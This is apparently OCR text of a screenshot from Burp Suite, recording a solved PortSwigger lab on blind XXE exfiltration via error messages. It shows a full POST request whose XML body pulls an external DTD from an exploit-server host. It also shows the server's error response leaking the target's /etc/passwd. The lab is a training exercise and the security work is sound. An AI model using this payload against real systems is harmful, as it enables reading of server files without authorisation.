 exploit-0ad30036042c0dcd80ca523f017b0009.exploit-server.net
SQL-labs upload-labs DVWA XSS挑战 CTFHub portswigger
WebSecurity
Academy
Exploiting blind XXE to retrieve data via error messages
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0ab700ed04e20d0480a75302000f00c2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab700ed04e20d0480a75302000f00c2.web-security-academy.net
3 Cookie: session=Mxf171AhS3LDy75bOtxT6eH7lm3aXzD2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab700ed04e20d0480a75302000f00c2.web-security-academy.n
et/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 230
11 Origin:
https://0ab700ed04e20d0480a75302000f00c2.web-security-academy.n
et
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ad30036042c0dcd80ca523f017b0009.exploit-ser
ver.net/exploit"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invali
d/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
2,539 bytes | 1,176 millis
激活 Windows
转到"设置"以激活 Windows。